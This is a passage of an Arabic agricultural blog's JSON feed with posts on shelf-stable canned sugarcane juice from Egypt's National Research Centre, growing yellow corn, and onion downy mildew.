height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj75TdxugP8JJGYM0mYkA9aaz9tbH9RRSvOTXmwKRnuu_TVBGanx9GUh9EzUqeckw7rsn38Gi_RnT2B1eqBuWNJoQRFuqG0C8O_w0m9fLYV7v9iuDeHrXBQOa664Qshafh5tAZaeTpHirU7\/s640\/%25D8%25B9%25D8%25B5%25D9%258A%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2582%25D8%25B5%25D8%25A8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eعصير قصب «مُعلب» فى مصر؟ هل تصدق ذلك؟!..هو\n حقيقة فعلاً، بعدما توصل إليه فريق بحثى بقسم الصناعات الغذائية بالمركز \nالقومى للبحوث، مكون من الدكتور هشام أمين، والدكتور عبد العزيز شحاتة، \nوالدكتور مصطفي طلعت، والدكتور حاتم سلامة، إلى كيفية تخزينه لمدة 9 أشهر، \nوتناوله حسب الطلب لعشاق هذا العصير .. ليصبح المنتج الأول من نوعه فى مصر \nوالعالم.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوبدأت القصة، عندما حصل هذا الفريق على \nبراءة اختراع من أكاديمية البحث العلمى عام 2008 بعد 3 سنوات من العمل \nالمتواصل عن طريقة لتخزين عصير القصب، وإطالة مدة حفظة 9 شهور دون تغير \nلونه بعد أقل من خمس دقائق من العصر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوتتلخص فكرة هذا الاختراع، حسبما أكد الفريق\n البحثى فى استخدام مواد مضادة للأكسدة، تعمل على تثبيط انزيم \"البوليفينول\n أوكسيدز\"، المسئول عن الفساد السريع لعصير القصب وتغير لونه، كما يتم \nاستخدام مواد حفظ طبيعية تطيل عمره لمدة 9 أشهر وقد تصل إلى عام كامل.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأكد الدكتور هشام أمين، أن هذا المنتج \nالأول في العالم، الذي يوفر العصير للمستهلك، وكأنه تم عصره قبل دقائق، \nوهذا ما يميزه عن منتجات اعتمدت على تركيز العصير وبيعه مجفف، ويمكن مقارنة\n النكهة والقيمة الغذائية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوبالفعل، تقدم أحد المستثمرين بحق الانتفاع \nببراءة الاختراع من المركز القومى للبحوث فى 2015، وطرح المنتج في الأسواق \nفى بداية 2016 تحت اسم «دكتور قصب»، نظراً لفوائد المنتج الطبية، ونجح فى \nتصدير المنتج إلى دول عربية مثل السعودية والإمارات والكويت.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eويساعد عصير القصب على إدرار البول، كما أنه\n مفيد للمرضى الذين هم بحاجة لنسبة عالية من السكريات لأسباب طبية، وهو \nأيضا، يعالج ارتفاع الكولسترول في الجسم، ويقاوم الإمساك، لأنه سهل وسريع \nالامتصاص، ويفيد في حالات النحافة ويقوي العظام وينشط الكبد، مما يساعد على\n تنقية الجسم من السموم، وزيادة تكوين مادة «السيراتونين» الطبيعية المهدئة\n التي يكوِّنها المخ، الأمر الذي يؤدي إلى زيادة قدرة الإنسان على تحمل \nالمواقف الصعبة، مثل الضيق والتوتر والإرهاق.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوحسب الفريق العلمى فإن كوباً من عصير القصب\n يعطي الإنسان 130 سعراً حرارياً، ويشير الفريق إلى أن مريض الكلى يمكنه \nتناول كوب من الماء أو عصير القصب كل ساعة وكوبين بعد الأكل وتجنب المياه \nالغازية تماما لأنها غنية بالأملاح، كما يستخدم عصير القصب في تغذية مريض \nتليف الكبد، كما أن شرب كوب من عصير القصب يوميا يكسب الفرد قدرا من الراحة\n النفسية والهدوء، لتجنب ضغوط الحياة اليومية والتكيف معها إلى حد معقول.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/bit.ly\/2bSUHBa\" target=\"_blank\"\u003Eالمصدر:- الأهرام الزراعي \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3591635281385601252\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_7.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3591635281385601252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3591635281385601252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_7.html","title":"عصير القصب المعلب "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj75TdxugP8JJGYM0mYkA9aaz9tbH9RRSvOTXmwKRnuu_TVBGanx9GUh9EzUqeckw7rsn38Gi_RnT2B1eqBuWNJoQRFuqG0C8O_w0m9fLYV7v9iuDeHrXBQOa664Qshafh5tAZaeTpHirU7\/s72-c\/%25D8%25B9%25D8%25B5%25D9%258A%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2582%25D8%25B5%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-5004971876599730971"},"published":{"$t":"2016-09-06T15:31:00.000-07:00"},"updated":{"$t":"2016-09-07T00:02:47.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة الصفراء"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"الذرة الصفراء"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9lX2qfggFvk9V9dUTgb9f-zbOWZ8HcT7ZK7cVhbFHI0L4e5y2AVu-1YbP_z3ltM8c1fc4mWHs4oRodODOy451LyL4M44Xis7p1NkrEkRv5n2LkGub27jQDew9UUnvHqn2uKZHiOHt8AI\/s1600\/sweetcorn.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9lX2qfggFvk9V9dUTgb9f-zbOWZ8HcT7ZK7cVhbFHI0L4e5y2AVu-1YbP_z3ltM8c1fc4mWHs4oRodODOy451LyL4M44Xis7p1NkrEkRv5n2LkGub27jQDew9UUnvHqn2uKZHiOHt8AI\/s640\/sweetcorn.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: \u0026quot;tahoma\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالذرة: نبات حبّي من أصل أمريكي. حبوبه تؤكل مسلوقة أو محمصة. يطحنونها حنطة للخبز أو علفا للحيوانات و تقدم لها أحيانا أوراقه الخضراء. و الذرة على أنواع كثيرة أهمها الصفراء و البيضاء. الذرة من المحاصيل المهمة لأن المكننة يمكن إدخالها في عمليات زراعتها. يزرع الذرة عادة في الربيع حينما تكون حرارة التربة بين 15 و 35 درجة مئوية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; font-size: 13.3333px; line-height: 20px; text-align: justify; widows: 1;\"\u003E\n\u003Cspan id=\"more-3\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eزراعة الذرة:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eيحتاج الذرة لكي ينمو بشكل سليم إلى جو مشمس كليا و حار بعض الشيىء, وهو حساس للسقيع, الذي يتلف البذور المزروعة. إن سرعة الهواء خلال فترة الإزهار عندما تكون تعلوا درجة الحرارة عن 35 مئوية يمكن أن يعيق عملية التلقيح, كما أن توقيت الري يؤثر فيها أيضا. تُزرع حبوب الذرة في سطور (أثلام) على عمق 3 سم تحت التراب على أن تكون المسافة بين كل حبّتين حوالي 10 سم. في كل حفرة تحفرها توضع 5 بذور لضمان التعويض عن البذور التي قد تتلف في الأرض. وينصح أن يتم الحفاظ على المسافات بين البذور والعمق التي تزرع فيه. أما في الأراضي الواسعة فتتم زراعة البذور بواسطة\u0026nbsp;\u003Ca href=\"http:\/\/www.agric.nsw.gov.au\/reader\/veg-grow\/8003\" style=\"color: #cb4200; text-decoration: none;\" target=\"_blank\" title=\"أنظر إلى صورة الماكينة\"\u003Eماكينات مخصوصة\u003C\/a\u003E\u0026nbsp;لذلك. لزراعة هكتار واحد بنبات الذرة هناك خيارين, إما أن يُزرع فيها 35000 بذرة أو 55000 بذرة, إعتمادا على مدى خصوبة التربة. وعلى سبيل المعرفة هناك في الكيلو غرام الواحد تقريبا 4200 إلى 7000 بذرة. فإذن ستحتاج لزرع هتار واحد من 11 إلى 18 كيلو غرام من البذور. يتم رش الأرض بمبيد عشبي قبل الزراعة لضمان القضاء على الأعشاب الضارة. على البذور أن تكون معقمة لكي تكافح أي إمكانية للإصابة بالعفن أو الأمراض.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: \u0026quot;tahoma\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eإذا كنت ستزرع الذرة في وقت متأخر عن الموعد الأصلي لزراعته في المنزل, لا عليك إلا أن تسعى لشراء الذرة على شكل شتلات من أي مشتل قريب. يُزرع الذرة عادة في أوائل الربيع و يحتاج 75 و 105 يوما تقريبا لكي يصبح قابلا للقطف, إعتمادا على صنف المحصول الذي تزرعه, وموعد الزرع, وحالة الطقس. إذا كان الطقس في المنطقة التي تعيش فيها لا يستمر مشمسا و حارا لمدة 90 يوما, عليك حينها أن تبحث عن أصناف سريعة النمو تجدها عند البائع. و على سبيل المعرفة, تحتاج أصناف الذرة السريعة النمو إلى 70 يوم لكي تنضج, و هي أكثر قابليّة على مقاومة البرودة. يتم قطف أكواز الذرة عندما يصبح لون غلافها الخارجي أخضر غامق, و عند معظم الأصناف يكون هذا بعد 20 يوما من ظهور شعيرات كوز الذرة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتجهيز التربة:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eكالعادة – يجب على التربة أن تكون جيّدة الصرف (وعادة تُستعمل الأسمدة العضوية من أجل جعل التربة كذلك). ينمو الذرة بشكل ممتاز في التربة الخصبة والرملية, خاصة تلك التي توجد إلى جانب الأنهر والجداول. ينصح بقلب التراب قبل زرع الحبوب لأن الذرة يحب التربة الخفيفة والعميقة. ويساعد تقليب التربة أيضا على التخلص من الأعشاب الضارة وتحسين تصريف المياه إلى باطن الأرض. أما بالنسبة لنسبة الأكسدة (PH) المفضلة لزراعة الذرة فهي بين 5.5 و 6.5 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالتسميد وعمليات خدمة المحصول:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003Eبعد إنبثاق بادرات الذرة من تحت الأرض يتم تمهيد الأرض بمواد عضوية كأوراق الأشجار مثلا, و هذا يساعد على بقاء التربة رطبة (و لا عليك إلا أن تضع تلك المواد على التراب تحت النباتات). يتم إضافة السماد العضوي أربع مرات في مراحل نمو الذرة. يُضاف في المرة الأولى قبل زراعة البذور أو الشتلات بعدة أسابيع, ثم يضاف مرة أخرى عند بلوغ الشتلات إرتفاع 25 سم, ثم عند بلوغها إرتفاع 45 سم, ثم عند ظهور أكواز الذرة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eالري:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eيحتاج الذرة إلى نظام ري محكوم بدقة. يتم الري عادة بواسطة ملىء الأخاديد في التراب الناتجة عن الأثلام بالمياه. كما يمكن أن تُروى الشتلات من الأعلى بحيث يتم تركيب رشاشات فوق النباتات. الوقت الأنسب لري الشتلات هو مرة كل خمسة أيام, وتعلوا النسبة في المراحل الأولى من الزرع.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالري بالرش\u003C\/span\u003E\u003C\/span\u003E:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003Eباستخدام هذا النظام في الري يتم زراعة حبات الذرة في صفوف متابعدة عن بعضها بمسافة 75 إلى 95 سنتمتر. وهذه المساحة تعني أنك ستزرع 50,000 شتلة في الهكتار الواحد. كما أنه يتوجب أن تكون المسافة بين البذور المزروعة 27 سنتمتر. أما إذا تركت 25 إلى 35 سنتمتر مساحة بين البذور و80 سنتمتر بين الخطوط أو الأثلام* فإنك ستزرع 40000 شتلة. أي من هاذين الإحتمالين يعتمد على مدى خصوبة أرضك\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eالري بالغمر:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eتحتاج في هذه الحالة إلى إنشاء أثلام أو سطور كبيرة الحجم ومتباعدة عن بعضها بمسافة 1.5 إلى 2.0 متر. أما الشتلات أو البذور في السطر الواحد فيجب أن تبعد عن بعضها 25 سنتمتر.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eملاحظة\u003C\/span\u003E:\u003C\/b\u003E\u0026nbsp;ننصحك بزراعة حبوب الذرة في المنازل أو الحدائق بشكل تعاقبي, بحيث تزرع الكمية الأولى ثم تليها الأخرى بعد أسبوعين مثلا.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\nننصح\u0026nbsp;\u003Cb\u003Eالمسوّقين\u003C\/b\u003E\u0026nbsp;أن يحفظوا أكواز الذرة بين درجة حرارة 0 و 2 مؤوية, لأن الذرة يتعرض للترف بسرعة على الدرجات العالية للحرارة, حيث أن السكر الذي فيه يتّحد على الدرجات التي تعلوا عن 2 درجة مؤوية وتفقد الأكواز عندها طعمها. كما أنه من الضروري حفظ الأكواز في جو عالي الرطوبة (%98).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: \u0026quot;tahoma\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/bit.ly\/2cesc1r\" target=\"_blank\"\u003Eالمصدر :- زراعة نت\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/5004971876599730971\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_6.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/5004971876599730971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/5004971876599730971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_6.html","title":"الذرة الصفراء"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9lX2qfggFvk9V9dUTgb9f-zbOWZ8HcT7ZK7cVhbFHI0L4e5y2AVu-1YbP_z3ltM8c1fc4mWHs4oRodODOy451LyL4M44Xis7p1NkrEkRv5n2LkGub27jQDew9UUnvHqn2uKZHiOHt8AI\/s72-c\/sweetcorn.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8843596750778524363"},"published":{"$t":"2016-09-06T07:00:00.001-07:00"},"updated":{"$t":"2016-09-06T07:06:01.440-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"البصل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"مرض البياض الزغبى فى البصل و طرق الوقاية منه "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XW6qfcOeQuLWE8n4HmEfxnpcO6vs5SnZNUl7bWn4kztVuR8CMTSUnXaVfAyuD96sv8VRQNmBsmkV0J_ORbIXjqVkIXBTwqp7bXqSZL3hRhAcYSn8RD_U1DxXQBiCVZ9EWMPgsedJXoLU\/s1600\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XW6qfcOeQuLWE8n4HmEfxnpcO6vs5SnZNUl7bWn4kztVuR8CMTSUnXaVfAyuD96sv8VRQNmBsmkV0J_ORbIXjqVkIXBTwqp7bXqSZL3hRhAcYSn8RD_U1DxXQBiCVZ9EWMPgsedJXoLU\/s400\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمرض البياض الزغبى فى البصل\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;قال الدكتور اشرف خليل، وكيل معهد بحوث امراض النباتات، عن مرض البياض \nالزغبى فى البصل: \"تصاب نباتات البصل في الحقل بالعديد من الأمراض، التي \nتصيب المجموع الخضرى، سواء للبصل الفتيل المستخدم فى إنتاج الأبصال، إذ \nتصيب أوراقه، أو للبصل الروس المستخدم فى إنتاج البذور إذ تصيب الأوراق \nوالشماريخ الزهرية، مما يؤثر على إنتاج محصول الأبصال والبذور كما ونوعا.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وأشار، يصيب هذا المرض نباتات البصل، مسببا نقصا شديدا في محصول الأبصال \n(البصل الفتيل) والبذور (البصل الروس)، نتيجة إصابته للمجموع الخضرى \nوالشماريخ الزهرية، مضيفا، \"ينتشر فى جميع مناطق زراعة البصل فى الفترة من \nشهري يناير وفبراير، حسب توفر الظروف البيئية المناسبة له، ويشتد فى \nالمناطق الرطبة حيث يتسبب في إحداث خسائر فادحة، وقد تصل شدة الإصابة في \nبعض الحقول إلى100%، ويسبب خسائر في المحصول تتراوح فى المتوسط من 1-10% \nتزيد أحيانا في السنوات شديدة الوبائية\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وأوضح، أن Peronospora destractor، هو الفطر المسبب للمرض، وأنه ينتشر \nبسرعة فى وجود الرياح، وفى حالة توفر الضباب والندى والمطر، وتزداد الإصابة\n فى الليالي الباردة التي يعقبها نهار دفيء.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأفاد، أن من الأعراض المرضية المميزة لاصابة\u0026nbsp; البصل الفتيل هى: ظهور بقع \nصفراء باهته على أنصال الأوراق، تتغطى فيما بعد بنموات زغبية رمادية اللون،\n مشوبة بلون بنفسجي خفيف على سطح الأوراق الأكبر سننا، ويكون هذا اللون \nأكثر وضوحا في الصباح الباكر، في وجود الضباب أو الندى أو عند سقوط \nالأمطار، مضيفا \"تؤدى هذه الإصابة إلى اصفرار وذبول وموت الأوراق عند \nاشتداد الإصابة، مما ينتج عنه صغر حجم الأبصال الناتجة، وقلة المحصول\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgT9xn_RtntwxmTRQpFMiuihSaf3nTQHlyZYQPCL_qTaTVjbkxfIv1iqf-luXrf_0KsjaOnwcP8inxSqSqHmFwxWdK6lNgaJlJJQYL0FiVcVi9wTPG993kbm7AGzqIbHsszcw7xZBZ5Hc\/s1600\/%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgT9xn_RtntwxmTRQpFMiuihSaf3nTQHlyZYQPCL_qTaTVjbkxfIv1iqf-luXrf_0KsjaOnwcP8inxSqSqHmFwxWdK6lNgaJlJJQYL0FiVcVi9wTPG993kbm7AGzqIbHsszcw7xZBZ5Hc\/s400\/%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالبياض الزغبى للبصل\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr 